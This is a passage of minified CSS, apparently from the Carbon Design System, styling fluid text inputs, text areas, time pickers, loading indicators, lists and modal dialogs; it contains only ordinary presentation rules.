.cds--text-area__wrapper>.cds--text-area:focus,.cds--text-area--fluid .cds--text-area__wrapper[data-invalid]>.cds--text-area--invalid,.cds--text-area--fluid .cds--text-area__wrapper[data-invalid]>.cds--text-area--invalid:focus{outline:none;transition:none}.cds--text-area--fluid__skeleton{padding:1rem;background:var(--cds-skeleton-background,#e8e8e8);border-block-end:1px solid var(--cds-skeleton-element,#c6c6c6)}.cds--text-area--fluid__skeleton .cds--skeleton,.cds--text-area--fluid__skeleton .cds--text-area.cds--skeleton:before{block-size:.5rem}.cds--text-area--fluid__skeleton .cds--label{margin-block-end:.75rem}.cds--text-area--fluid__skeleton .cds--text-area.cds--skeleton{block-size:4rem;inline-size:80%}.cds--text-area--fluid .cds--text-area__wrapper--decorator:has(.cds--text-area__inner-wrapper--decorator .cds--ai-label):not(:has(.cds--text-area__inner-wrapper--decorator .cds--ai-label--revert)),.cds--text-area--fluid .cds--text-area__wrapper--slug:has(.cds--ai-label):not(:has(.cds--ai-label--revert)),.cds--text-area--fluid .cds--text-area__wrapper--slug:has(.cds--slug):not(:has(.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--text-area--fluid .cds--text-area__wrapper--decorator .cds--text-area--invalid~.cds--text-area__inner-wrapper--decorator>*,.cds--text-area--fluid .cds--text-area__wrapper--decorator .cds--text-area--warn~.cds--text-area__inner-wrapper--decorator>*,.cds--text-area--fluid .cds--text-area__wrapper--slug .cds--text-area--invalid~.cds--ai-label,.cds--text-area--fluid .cds--text-area__wrapper--slug .cds--text-area--invalid~.cds--slug,.cds--text-area--fluid .cds--text-area__wrapper--slug .cds--text-area--warn~.cds--ai-label,.cds--text-area--fluid .cds--text-area__wrapper--slug .cds--text-area--warn~.cds--slug{inset-inline-end:1rem}.cds--text-area--fluid .cds--text-area__wrapper--decorator .cds--text-area--invalid,.cds--text-area--fluid .cds--text-area__wrapper--slug .cds--text-area--invalid{border-block-end-color:rgba(0,0,0,0)}.cds--text-input--fluid.cds--text-input-wrapper{position:relative;background:var(--cds-field);block-size:100%;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--text-input--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inset-block-start:.8125rem}.cds--text-input--fluid .cds--label:not(.cds--text-input__label-counter){inline-size:auto;inset-inline-end:auto;inset-inline-start:1rem}.cds--text-input--fluid .cds--label.cds--text-input__label-counter{inline-size:auto;inset-inline-end:1rem;inset-inline-start:auto}.cds--text-input--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--text-input--fluid .cds--label::-webkit-scrollbar{display:none}.cds--text-input--fluid .cds--label .cds--toggletip-label,.cds--text-input--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--text-input--fluid .cds--form__helper-text{display:none}.cds--text-input--fluid .cds--text-input{padding:2rem 1rem .8125rem;min-block-size:4rem}.cds--text-input--fluid .cds--text-input__divider,.cds--text-input__divider{display:none}.cds--text-input--fluid .cds--text-input__field-wrapper--warning,.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]{display:block}.cds--text-input--fluid input[data-invalid]{outline:none}.cds--text-input--fluid .cds--form-requirement{padding:.5rem 2.5rem .5rem 1rem;margin:0}.cds--text-input--fluid .cds--text-input--invalid,.cds--text-input--fluid .cds--text-input--warning{border-block-end:none}.cds--text-input--fluid .cds--text-input--invalid~.cds--text-input__divider,.cds--text-input--fluid .cds--text-input--warning~.cds--text-input__divider{display:block;border-style:solid;border-color:var(--cds-border-subtle);margin:0 1rem;border-block-end:none}.cds--text-input--fluid .cds--text-input__invalid-icon{inset-block-start:5rem}.cds--text-input--fluid .cds--text-input__field-wrapper--warning>.cds--text-input--warning,.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]>.cds--text-input--invalid{outline:none}.cds--text-input--fluid .cds--text-input__field-wrapper--warning{border-block-end:1px solid var(--cds-border-strong)}.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]:not(:focus){outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px}@media screen and (prefers-contrast){.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]:not(:focus){outline-style:dotted}}.cds--text-input--fluid .cds--text-input__field-wrapper--warning:focus-within,.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]:focus-within{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--text-input--fluid .cds--text-input__field-wrapper--warning:focus-within,.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]:focus-within{outline-style:dotted}}.cds--text-input--fluid .cds--text-input__field-wrapper--warning>.cds--text-input--warning:focus,.cds--text-input--fluid .cds--text-input__field-wrapper[data-invalid]>.cds--text-input--invalid:focus{outline:none}.cds--text-input--fluid .cds--text-input.cds--password-input{padding-inline-end:2.5rem}.cds--text-input--fluid.cds--password-input-wrapper .cds--text-input__invalid-icon{inset-inline-end:1rem}.cds--text-input--fluid .cds--toggle-password-tooltip{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:absolute;block-size:4rem;cursor:pointer;inline-size:3rem;inset-block-start:0;inset-inline-end:0;transition:outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--text-input--fluid .cds--toggle-password-tooltip .cds--popover{inset-inline-start:0}.cds--text-input--fluid .cds--btn.cds--text-input--password__visibility__toggle.cds--tooltip__trigger{block-size:2rem;inline-size:2rem;inset-block-start:1.625rem;inset-inline-end:.5rem}.cds--text-input--fluid__skeleton{position:relative;background:var(--cds-skeleton-background,#e8e8e8);block-size:4rem;border-block-end:1px solid var(--cds-skeleton-element,#c6c6c6)}.cds--text-input--fluid__skeleton .cds--skeleton{position:absolute;block-size:.5rem;inline-size:25%;inset-block-start:1rem;inset-inline-start:1rem}.cds--text-input--fluid__skeleton .cds--label{position:absolute;padding:0;block-size:.5rem;inline-size:50%;inset-block-start:2.25rem;inset-inline-start:1rem}.cds--text-input--fluid .cds--text-input__field-wrapper--decorator .cds--text-input__field-inner-wrapper--decorator>*,.cds--text-input--fluid .cds--text-input__field-wrapper--slug .cds--ai-label,.cds--text-input--fluid .cds--text-input__field-wrapper--slug .cds--slug{inset-block-start:2.625rem}.cds--text-input--fluid .cds--text-input--invalid~.cds--ai-label,.cds--text-input--fluid .cds--text-input--invalid~.cds--slug,.cds--text-input--fluid .cds--text-input--invalid~.cds--text-input__field-inner-wrapper--decorator>*,.cds--text-input--fluid .cds--text-input--warning~.cds--ai-label,.cds--text-input--fluid .cds--text-input--warning~.cds--slug,.cds--text-input--fluid .cds--text-input--warning~.cds--text-input__field-inner-wrapper--decorator>*{inset-inline-end:1rem}.cds--text-input--fluid .cds--text-input__field-wrapper--decorator .cds--text-input,.cds--text-input--fluid .cds--text-input__field-wrapper--decorator .cds--text-input--invalid,.cds--text-input--fluid .cds--text-input__field-wrapper--decorator .cds--text-input--warning,.cds--text-input--fluid .cds--text-input__field-wrapper--slug .cds--text-input,.cds--text-input--fluid .cds--text-input__field-wrapper--slug .cds--text-input--invalid,.cds--text-input--fluid .cds--text-input__field-wrapper--slug .cds--text-input--warning{padding-inline-end:2.5rem}.cds--time-picker--fluid{background:var(--cds-field)}.cds--time-picker--fluid .cds--time-picker--fluid__wrapper{display:flex}.cds--time-picker--fluid__wrapper>:first-child,.cds--time-picker--fluid__wrapper>:nth-child(2){flex-basis:25%}.cds--time-picker--equal-width .cds--time-picker--fluid__wrapper>*{flex-basis:50%}.cds--time-picker--fluid__wrapper>:last-child .cds--select-input__wrapper:before,.cds--time-picker--fluid__wrapper>:nth-child(2):not(:last-child) .cds--select-input__wrapper:before{position:absolute;display:block;background-color:var(--cds-border-strong);block-size:calc(100% - 1px);content:"";inline-size:1px;opacity:1;transition:opacity 70ms cubic-bezier(.2,0,.38,.9)}.cds--select--readonly .cds--select-input__wrapper:before{background-color:var(--cds-border-subtle)!important;opacity:1!important;transition:none}.cds--time-picker--fluid__wrapper .cds--select-input__wrapper:after{inset-inline-end:0}.cds--time-picker--fluid__wrapper .cds--select-input__wrapper:before{inset-inline-start:0}.cds--time-picker--fluid:not(.cds--time-picker--fluid--disabled) .cds--time-picker--fluid__wrapper>:last-child:hover .cds--select-input__wrapper:before,.cds--time-picker--fluid:not(.cds--time-picker--fluid--disabled) .cds--time-picker--fluid__wrapper>:nth-child(2):hover:not(:last-child)~* .cds--select-input__wrapper:before,.cds--time-picker--fluid:not(.cds--time-picker--fluid--disabled) .cds--time-picker--fluid__wrapper>:nth-child(2):not(:last-child):hover .cds--select-input__wrapper:before{opacity:0}.cds--time-picker--fluid--disabled .cds--time-picker--fluid__wrapper .cds--select--disabled .cds--select-input__wrapper:before{background:var(--cds-border-disabled,#c6c6c6)}.cds--time-picker--fluid .cds--form-requirement{padding:.5rem 2.5rem .5rem 1rem;margin:0;background:var(--cds-field)}.cds--time-picker--fluid--invalid{outline:2px solid var(--cds-support-error,#da1e28);outline-offset:-2px;position:relative}@media screen and (prefers-contrast){.cds--time-picker--fluid--invalid{outline-style:dotted}}.cds--time-picker--fluid--invalid .cds--select,.cds--time-picker--fluid--invalid .cds--select-input,.cds--time-picker--fluid--invalid .cds--text-input,.cds--time-picker--fluid--invalid .cds--text-input-wrapper{background:rgba(0,0,0,0)}.cds--time-picker--fluid--invalid .cds--select-input{border-block-start:2px solid rgba(0,0,0,0);padding-block-start:1.875rem}.cds--time-picker--fluid .cds--select--fluid:last-of-type .cds--select-input{border-inline-end:2px solid rgba(0,0,0,0)}.cds--time-picker--fluid--invalid .cds--select-input:hover:not([disabled]){background:var(--cds-field-hover)}.cds--time-picker--fluid--invalid .cds--select-input:hover{border-block-start:2px solid var(--cds-support-error,#da1e28)}.cds--time-picker--fluid--invalid .cds--select--fluid:last-of-type .cds--select-input:hover{border-inline-end:2px solid var(--cds-support-error,#da1e28)}.cds--time-picker--fluid--warning{position:relative}.cds--time-picker__icon{display:none}.cds--time-picker--fluid--invalid .cds--time-picker__icon,.cds--time-picker--fluid--warning .cds--time-picker__icon{position:absolute;display:block;inset-block-start:4.5rem;inset-inline-end:1rem}.cds--time-picker--fluid--invalid .cds--time-picker__icon{fill:var(--cds-support-error,#da1e28)}.cds--time-picker--fluid--warning .cds--time-picker__icon{fill:var(--cds-support-warning,#f1c21b)}.cds--time-picker--fluid--warning .cds--time-picker__icon path:first-of-type{fill:var(--cds-icon-primary,#161616)}.cds--time-picker--fluid--invalid .cds--form-requirement,.cds--time-picker--fluid--warning .cds--form-requirement{display:block;overflow:visible;max-block-size:100%}.cds--time-picker--fluid--invalid .cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--time-picker--fluid--invalid .cds--time-picker--fluid__wrapper>:last-child .cds--select-input__wrapper:before,.cds--time-picker--fluid--invalid .cds--time-picker--fluid__wrapper>:nth-child(2):not(:last-child) .cds--select-input__wrapper:before,.cds--time-picker--fluid--warning .cds--time-picker--fluid__wrapper>:last-child .cds--select-input__wrapper:before,.cds--time-picker--fluid--warning .cds--time-picker--fluid__wrapper>:nth-child(2):not(:last-child) .cds--select-input__wrapper:before{block-size:calc(100% - 1rem);inset-block-start:8px}.cds--time-picker--fluid--invalid .cds--select-input,.cds--time-picker--fluid--invalid .cds--text-input,.cds--time-picker--fluid--warning .cds--select-input,.cds--time-picker--fluid--warning .cds--text-input{border-block-end:1px solid rgba(0,0,0,0)}.cds--time-picker--fluid.cds--time-picker--fluid--invalid .cds--time-picker__divider,.cds--time-picker--fluid.cds--time-picker--fluid--warning .cds--time-picker__divider{border-style:solid;border-color:var(--cds-border-subtle);margin:0 1rem;border-block-end:none;inline-size:calc(100% - 2rem)}.cds--time-picker--fluid--skeleton{display:flex;block-size:4rem;inline-size:100%}.cds--time-picker--fluid--skeleton>*{block-size:100%;inline-size:auto}.cds--time-picker--fluid--skeleton>:first-child,.cds--time-picker--fluid--skeleton>:nth-child(2){inline-size:25%}.cds--time-picker--fluid--skeleton.cds--time-picker--equal-width>:first-child,.cds--time-picker--fluid--skeleton>:last-child{inline-size:50%}.cds--icon-indicator{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;color:var(--cds-text-secondary,#525252)}.cds--icon-indicator svg{align-self:center;margin-inline-end:.5rem}.cds--icon-indicator--20{font-size:var(--cds-body-compact-02-font-size,1rem);font-weight:var(--cds-body-compact-02-font-weight,400);line-height:var(--cds-body-compact-02-line-height,1.375);letter-spacing:var(--cds-body-compact-02-letter-spacing,0)}.cds--icon-indicator--failed{fill:var(--cds-status-red,#da1e28)}.cds--icon-indicator--caution-major{fill:var(--cds-status-orange,#ff832b)}.cds--icon-indicator--caution-major path:first-of-type{fill:#000}.cds--icon-indicator--caution-minor{fill:var(--cds-status-yellow,#f1c21b)}.cds--icon-indicator--caution-minor path:first-of-type{fill:#000}.cds--icon-indicator--undefined{fill:var(--cds-status-purple,#8a3ffc)}.cds--icon-indicator--succeeded{fill:var(--cds-status-green,#24a148)}.cds--icon-indicator--in-progress,.cds--icon-indicator--incomplete,.cds--icon-indicator--normal{fill:var(--cds-status-blue,#0043ce)}.cds--icon-indicator--not-started,.cds--icon-indicator--pending,.cds--icon-indicator--unknown{fill:var(--cds-status-gray,#6f6f6f)}.cds--icon-indicator--informative{fill:var(--cds-status-blue,#0043ce)}@keyframes prefix--stroke{to{stroke-dashoffset:0}}.cds--inline-loading{display:flex;align-items:center;inline-size:100%;min-block-size:2rem}.cds--inline-loading__text{font-size:var(--cds-label-02-font-size,.875rem);font-weight:var(--cds-label-02-font-weight,400);line-height:var(--cds-label-02-line-height,1.28572);letter-spacing:var(--cds-label-02-letter-spacing,.16px);color:var(--cds-text-secondary,#525252)}.cds--inline-loading__animation{position:relative;display:flex;align-items:center;justify-content:center;margin-inline-end:.5rem}.cds--inline-loading__checkmark-container{fill:var(--cds-support-success,#24a148)}.cds--inline-loading__checkmark-container.cds--inline-loading__svg{position:absolute;inline-size:.75rem;inset-block-start:.75rem}.cds--inline-loading__checkmark-container[hidden]{display:none}.cds--inline-loading__checkmark{animation-duration:.25s;animation-fill-mode:forwards;animation-name:cds--stroke;fill:none;stroke:var(--cds-interactive,#0f62fe);stroke-dasharray:12;stroke-dashoffset:12;stroke-width:1.8;transform-origin:50% 50%}.cds--inline-loading--error{block-size:1rem;fill:var(--cds-support-error,#da1e28);inline-size:1rem}.cds--inline-loading--error[hidden]{display:none}.cds--loading--small .cds--inline-loading__svg{stroke:var(--cds-interactive,#0f62fe)}.cds--btn .cds--inline-loading--btn{min-block-size:0}.cds--btn .cds--inline-loading--btn .cds--inline-loading__text{font-size:var(--cds-body-short-01-font-size,.875rem);font-weight:var(--cds-body-short-01-font-weight,400);line-height:var(--cds-body-short-01-line-height,1.28572);letter-spacing:var(--cds-body-short-01-letter-spacing,.16px)}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.cds--inline-loading__checkmark-container{inset-block-start:1px;inset-inline-end:.5rem}.cds--inline-loading__checkmark{animation:none;stroke-dasharray:0;stroke-dashoffset:0}}.cds--list--nested,.cds--list--ordered,.cds--list--ordered--native,.cds--list--unordered{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);list-style:none}.cds--list--nested *,.cds--list--nested :after,.cds--list--nested :before,.cds--list--ordered *,.cds--list--ordered :after,.cds--list--ordered :before,.cds--list--ordered--native *,.cds--list--ordered--native :after,.cds--list--ordered--native :before,.cds--list--unordered *,.cds--list--unordered :after,.cds--list--unordered :before{box-sizing:inherit}.cds--list--unordered:not(.cds--list--nested){margin-inline-start:1rem}.cds--list--expressive,.cds--list--expressive .cds--list--nested{font-size:var(--cds-body-02-font-size,1rem);font-weight:var(--cds-body-02-font-weight,400);line-height:var(--cds-body-02-line-height,1.5);letter-spacing:var(--cds-body-02-letter-spacing,0)}.cds--list--ordered--native{list-style:decimal}.cds--list__item{color:var(--cds-text-primary,#161616)}.cds--list--nested{margin-inline-start:2rem}.cds--list--nested .cds--list__item{padding-inline-start:.25rem}.cds--list--ordered:not(.cds--list--nested){counter-reset:item}.cds--list--ordered:not(.cds--list--nested)>.cds--list__item{position:relative}.cds--list--ordered:not(.cds--list--nested)>.cds--list__item:before{position:absolute;content:counter(item) ".";counter-increment:item;inset-inline-start:-1.5rem}.cds--list--ordered--native.cds--list--nested,.cds--list--ordered.cds--list--nested{list-style-type:lower-latin}.cds--list--unordered>.cds--list__item{position:relative}.cds--list--unordered>.cds--list__item:before{position:absolute;content:"–";inset-inline-start:calc(-1*1rem)}.cds--list--unordered.cds--list--nested>.cds--list__item:before{content:"▪";inset-inline-start:calc(-1*.75rem)}.cds--menu-button__container{display:contents}.cds--menu-button__trigger:not(.cds--btn--ghost){min-inline-size:12rem}.cds--menu-button__trigger svg{transition:transform .11s cubic-bezier(.2,0,.38,.9)}.cds--menu-button__trigger--open svg{transform:rotate(180deg)}.cds--modal{position:fixed;z-index:9000;display:flex;align-items:center;justify-content:center;background-color:var(--cds-overlay,rgba(22,22,22,.5));block-size:100vh;content:"";inline-size:100vw;inset-block-start:0;inset-inline-start:0;opacity:0;transition:opacity .24s cubic-bezier(.4,.14,1,1),visibility 0s linear .24s;visibility:hidden}.cds--modal.is-visible{opacity:1;transition:opacity .24s cubic-bezier(0,0,.3,1),visibility 0s linear;visibility:inherit}@media screen and (prefers-reduced-motion:reduce){.cds--modal.is-visible{transition:none}}.cds--modal .cds--date-picker--fluid .ccdsds--date-picker-input__wrapper .cds--date-picker__input,.cds--modal .cds--list-box__wrapper--fluid .cds--list-box,.cds--modal .cds--list-box__wrapper--fluid.cds--list-box__wrapper,.cds--modal .cds--number-input--fluid .cds--number__control-btn:after,.cds--modal .cds--number-input--fluid .cds--number__control-btn:before,.cds--modal .cds--number-input--fluid input[type=number],.cds--modal .cds--number-input--fluid input[type=text],.cds--modal .cds--search--fluid .cds--search-input,.cds--modal .cds--select--fluid .cds--select-input,.cds--modal .cds--text-area--fluid .cds--text-area,.cds--modal .cds--text-area--fluid .cds--text-area__wrapper,.cds--modal .cds--text-area--fluid .cds--text-area__wrapper[data-invalid] .cds--text-area__divider+.cds--form-requirement,.cds--modal .cds--text-input--fluid .cds--text-input{background-color:var(--cds-field-01,#f4f4f4)}.cds--modal .cds--list-box__wrapper--fluid .cds--list-box__menu{background-color:var(--cds-layer-01,#f4f4f4)}.cds--modal .cds--list-box__menu-item:hover{background-color:var(--cds-layer-hover-02,#e8e8e8)}.cds--modal .cds--list-box__menu-item--active{background-color:var(--cds-layer-selected-02,#e0e0e0)}.cds--modal .cds--list-box__menu-item--active:hover{background-color:var(--cds-layer-selected-hover-02,#d1d1d1)}.cds--modal .cds--number-input--fluid .cds--number__control-btn:hover:after,.cds--modal .cds--number-input--fluid .cds--number__control-btn:hover:before{background-color:var(--cds-field-hover)}.cds--modal .cds--number-input--fluid .cds--number__control-btn:focus:after,.cds--modal .cds--number-input--fluid .cds--number__control-btn:focus:before{border-inline-start:2px solid var(--cds-focus,#0f62fe)}.cds--modal.is-visible .cds--modal-container{transform:translateZ(0);transition:transform .24s cubic-bezier(0,0,.3,1)}.cds--modal-container{position:fixed;display:grid;background-color:var(--cds-layer);block-size:100%;grid-template-columns:100%;grid-template-rows:auto 1fr auto;inline-size:100%;inset-block-start:0;max-block-size:100%;outline:3px solid rgba(0,0,0,0);outline-offset:-3px;transform:translate3d(0,-24px,0);transform-origin:top center;transition:transform .24s cubic-bezier(.4,.14,1,1)}@media(min-width:42rem){.cds--modal-container{position:static;block-size:auto;inline-size:84%;max-block-size:90%}}@media(min-width:66rem){.cds--modal-container{inline-size:60%;max-block-size:84%}}@media(min-width:82rem){.cds--modal-container{inline-size:48%}}.cds--modal-container .cds--modal-container-body{display:contents}.cds--modal-content{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);position:relative;color:var(--cds-text-primary,#161616);font-weight:400;grid-column:1/-1;grid-row:2/-2;overflow-y:auto;padding-block:.5rem 3rem;padding-inline:1rem 1rem}.cds--modal-content:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--modal-content:focus{outline-style:dotted}}.cds--modal-content .cds--form--fluid{margin-inline:-2rem}.cds--modal-content>p,.cds--modal-content__regular-content{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);padding-inline-end:calc(20% - 2rem)}.cds--modal-content--with-form{padding-inline-end:1rem}.cds--modal-header{grid-column:1/-1;grid-row:1/1;margin-block-end:.5rem;max-block-size:50vh;overflow-y:auto;padding-block-start:1rem;padding-inline:1rem 3rem}.cds--modal-header__label{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px);color:var(--cds-text-secondary,#525252);margin-block-end:.25rem}.cds--modal-header__label *,.cds--modal-header__label :after,.cds--modal-header__label :before{box-sizing:inherit}.cds--modal-header__heading{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;font-size:var(--cds-heading-03-font-size,1.25rem);font-weight:var(--cds-heading-03-font-weight,400);line-height:var(--cds-heading-03-line-height,1.4);letter-spacing:var(--cds-heading-03-letter-spacing,0);color:var(--cds-text-primary,#161616);padding-inline-end:calc(20% - 3rem)}.cds--modal-header__heading *,.cds--modal-header__heading :after,.cds--modal-header__heading :before{box-sizing:inherit}.cds--modal-container--xs .cds--modal-content__regular-content{padding-inline-end:1rem}.cds--modal-container--xs .cds--modal-content>p{padding-inline-end:0}@media(min-width:42rem){.cds--modal-container--xs{inline-size:48%}}@media(min-width:66rem){.cds--modal-container--xs{inline-size:32%;max-block-size:48%}}@media(min-width:82rem){.cds--modal-container--xs{inline-size:24%}}.cds--modal-container--sm .cds--modal-content__regular-content{padding-inline-end:1rem}.cds--modal-container--sm .cds--modal-content>p{padding-inline-end:0}@media(min-width:42rem){.cds--modal-container--sm{inline-size:60%}}@media(min-width:66rem){.cds--modal-container--sm{inline-size:42%;max-block-size:72%}.cds--modal-container--sm .cds--modal-content>p,.cds--modal-container--sm .cds--modal-content__regular-content{padding-inline-end:20%}}@media(min-width:82rem){.cds--modal-container--sm{inline-size:36%}}@media(min-width:42rem){.cds--modal-container--lg{inline-size:96%}}@media(min-width:66rem){.cds--modal-container--lg{inline-size:84%;max-block-size:96%}}@media(min-width:82rem){.cds--modal-container--lg{inline-size:72%}}.cds--modal-scroll-content{border-block-end:2px solid rgba(0,0,0,0);-webkit-mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 80px),transparent calc(100% - 48px),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,16px,transparent 16px),linear-gradient(to right,var(--cds-layer) 0,2px,transparent 2px),linear-gradient(to top,var(--cds-layer) 0,2px,transparent 2px);mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 80px),transparent calc(100% - 48px),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,16px,transparent 16px),linear-gradient(to right,var(--cds-layer) 0,2px,transparent 2px),linear-gradient(to top,var(--cds-layer) 0,2px,transparent 2px)}.cds--modal-scroll-content:has(.cds--autoalign){-webkit-mask-image:none;mask-image:none}.cds--modal-scroll-content>:last-child{margin-block-end:1.5rem}.cds--modal-footer{display:flex;justify-content:flex-end;block-size:4rem;grid-column:1/-1;grid-row:-1/-1;margin-block-start:auto}.cds--modal-footer .cds--btn{flex:0 1 50%;align-items:baseline;margin:0;block-size:4rem;max-inline-size:none}.cds--modal-footer .cds--btn:not(.cds--skeleton){padding-block:.875rem 2rem}.cds--modal-footer--three-button .cds--btn{flex:0 1 25%;align-items:flex-start}.cds--modal-close-button{position:absolute;inset-block-start:0;inset-inline-end:0}.cds--modal-close{padding:.75rem;border:2px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);block-size:3rem;cursor:pointer;inline-size:3rem;transition:background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--modal-close:hover{background-color:var(--cds-layer-hover)}.cds--modal-close:focus{border-color:var(--cds-focus,#0f62fe);outline:none}.cds--modal-close::-moz-focus-inner{border:0}.cds--modal-close__icon{block-size:1.25rem;fill:var(--cds-icon-primary,#161616);inline-size:1.25rem}.cds--body--with-modal-open{overflow:hidden}.cds--body--with-modal-open .cds--modal .cds--overflow-menu-options,.cds--body--with-modal-open .cds--modal .cds--tooltip,.cds--body--with-modal-open .cds--overflow-menu-options{z-index:9000}.cds--modal-container--full-width .cds--modal-content{padding:0;margin:0}.cds--modal--decorator:has(.cds--ai-label).cds--modal,.cds--modal--slug.cds--modal{background-color:var(--cds-ai-overlay,rgba(0,17,65,.5))}.cds--modal--decorator:has(.cds--ai-label) .cds--modal-container,.cds--modal--slug .cds--modal-container{background:linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)) 0,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) border-box;border:1px solid rgba(0,0,0,0);background-color:var(--cds-layer);box-shadow:inset 0 -80px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 24px 40px -24px var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--modal--decorator:has(.cds--ai-label) .cds--modal-container:has(.cds--modal-footer),.cds--modal--slug .cds--modal-container:has(.cds--modal-footer){background:linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)) calc(0% + 64px),var(--cds-ai-aura-start,rgba(69,137,255,.1)) calc(0% + 64px),15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-layer,var(--cds-ai-popover-background,#ffffff)),var(--cds-layer,var(--cds-ai-popover-background,#ffffff))) border-box;box-shadow:inset 0 -80px 0 -16px var(--cds-layer),inset 0 -160px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),0 24px 40px -24px var(--cds-ai-drop-shadow,rgba(15,98,254,.1))}.cds--modal--decorator .cds--modal-content.cds--modal-scroll-content,.cds--modal--slug .cds--modal-content.cds--modal-scroll-content{-webkit-mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 80px),transparent calc(100% - 48px),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,16px,transparent 16px),linear-gradient(to right,var(--cds-layer) 0,2px,transparent 2px),linear-gradient(to top,var(--cds-layer) 0,2px,transparent 2px);mask-image:linear-gradient(to bottom,var(--cds-layer) calc(100% - 80px),transparent calc(100% - 48px),transparent 100%),linear-gradient(to left,var(--cds-layer) 0,16px,transparent 16px),linear-gradient(to right,var(--cds-layer) 0,2px,transparent 2px),linear-gradient(to top,var(--cds-layer) 0,2px,transparent 2px)}.cds--modal--decorator .cds--modal-container-body>.cds--modal--inner__decorator>*,.cds--modal--slug .cds--modal-container-body>.cds--ai-label,.cds--modal--slug .cds--modal-container-body>.cds--slug,.cds--modal-header>.cds--ai-label:has(+.cds--modal-close-button),.cds--modal-header>.cds--modal--inner__decorator:has(+.cds--modal-close-button)>*,.cds--modal-header>.cds--modal-close-button~.cds--ai-label,.cds--modal-header>.cds--modal-close-button~.cds--modal--inner__decorator>*,.cds--modal-header>.cds--modal-close-button~.cds--slug,.cds--modal-header>.cds--slug:has(+.cds--modal-close-button){position:absolute;inset-block-start:.625rem;inset-inline-end:3rem}.cds--modal-header>.cds--modal--inner__decorator:not(:has(.cds--ai-label))>*{inset-block-start:1rem}.cds--modal-header>.cds--modal--inner__decorator:has(.cds--ai-label--revert)>*{inset-block-start:1.475rem}.cds--modal--decorator .cds--modal-content--overflow-indicator,.cds--modal--decorator .cds--modal-content--overflow-indicator:before{display:none}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--modal-close:focus{color:Highlight;outline:1px solid Highlight}}.cds--inline-notification{position:relative;display:flex;flex-wrap:wrap;block-size:auto;color:var(--cds-text-inverse,#ffffff);inline-size:100%;max-inline-size:18rem;min-block-size:3rem;min-inline-size:18rem}.cds--inline-notification 